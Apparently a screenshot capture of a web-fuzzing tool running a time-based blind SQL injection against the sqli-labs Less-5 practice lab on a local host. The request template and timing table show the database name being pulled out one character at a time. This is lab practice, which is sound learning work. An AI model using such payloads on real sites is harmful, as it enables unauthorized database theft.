 Request 34 bytes 数据包扫描 美 化 HEX 热加载 构造请求
1 GET /sqli-labs/Less-5/?id=1%27%20and%20if(substr(database(),{{int(1-8)}},1)=%27{{payload(数据
库布尔盲注)}}%27,sleep(3),1)%23 HTTP/1.1
2 Host ? : 192.168.10.134
3 Accept-Language: zh-CN,zh;q=0.9
4 referer: http://192.168.10.134/sqli-labs/
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9
10
成功[296] 失败[0] 并发/负载 仅匹配 提取响应数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads
52 GET 200 720 4083 2,e
67 GET 200 720 4051 5,r
87 GET 200 720 4047 4,u
69 GET 200 720 4043 7,t
104 GET 200 720 4034 6,i
85 GET 200 720 4033 8,y
140 GET 200 720 4030 1,s
220 GET 200 720 4014 3,c
35 GET 200 704 1121 5,e
34 GET 200 704 1107 1,r
19 GET 200 704 1107 1,e
17 GET 200 704 1096 3,w
18 GET 200 704 1096 3,e
16 GET 200 704 1092 2,w
31 GET 200 704 1086 6,r
36 GET 200 704 1085 2,t